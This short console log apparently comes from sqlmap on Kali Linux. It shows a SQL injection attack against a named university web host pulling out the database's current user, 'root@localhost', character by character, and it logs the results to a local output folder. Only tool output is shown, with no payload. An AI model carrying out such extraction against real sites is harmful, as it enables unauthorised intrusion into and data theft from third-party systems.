 [07:53:25] [INFO] retrieved:
[07:53:25] [WARNING] reflective value(s) found and filtering out
roo
[07:54:40] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
t@l
[07:55:21] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
o
[07:55:59] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
c
[07:56:45] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
alhost
current user:    'root@localhost'
[07:58:05] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/cloudcomputing.ruc.edu.cn'
KALI LINUX